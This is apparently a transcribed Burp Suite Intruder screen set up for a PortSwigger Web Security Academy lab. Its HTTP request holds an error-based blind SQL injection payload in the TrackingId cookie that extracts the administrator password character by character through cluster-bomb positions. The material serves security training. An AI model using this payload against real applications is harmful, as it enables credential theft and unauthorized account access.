 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6f004903f7829b80412be1003300f5.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6f004903f7829b80412be1003300f5.web-security-academy.net
3 Cookie: TrackingId=FiXAADOl332tCJp8'|| (select case when substr(password,§1§,1)='§a§' then to_char(1/0) else '' end from users where username='administrator')||'; session=XTMOx7hhCKAdLjYjg65MNBM9oHQMeq8q
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
2 highlights
Clear
2 payload positions
Length: 962